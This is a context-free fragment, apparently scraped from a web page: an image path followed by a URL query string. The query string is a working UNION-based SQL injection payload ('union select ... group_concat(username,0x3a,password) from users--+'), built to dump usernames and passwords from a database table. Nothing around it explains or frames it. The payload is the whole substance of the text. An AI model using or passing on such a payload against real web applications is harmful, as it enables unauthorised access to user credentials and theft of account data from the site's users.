 ?id=0 union select 1,2,group_concat(username,0x3a,password) from users--+